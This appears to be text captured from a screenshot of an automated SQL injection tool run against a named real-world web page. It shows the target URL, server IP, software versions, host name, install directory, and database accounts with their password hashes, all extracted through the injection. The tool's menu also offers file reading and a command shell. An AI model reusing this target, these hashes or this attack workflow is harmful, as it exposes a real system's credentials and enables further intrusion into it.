 Target: http://extra.lenovo.com/ams/view.php?id=18
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://extra.lenovo.com/ams/view.php?id=18
Host IP: 219.142.122.26
Web Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
Powered-by: PHP/5.4.7
DB Server: MySQL
Resp. Time(avg): 81 ms
Current User: kaixintsc@VM-CRM2
Sql Version: 5.5.27
Current DB: kaixintsc
System User: kaixintsc@VM-CRM2
Host Name: VM-CRM2
Installation dir: D:/web/server/xampp/mysql
DB User & Pass: root:*0A19EC183E4F698C5C6B8B8F192673B5F6DD286C:%
kaixintsc:*DEC9EBEAA9D8D52A0033B3489032ECC59A457882:%
gaowei:*DDE393D35D99B521AE86E31F2C4CD2E1C5485372:%
gaowei11:*DDE393D35D99B521AE86E31F2C4CD2E1C5485372:%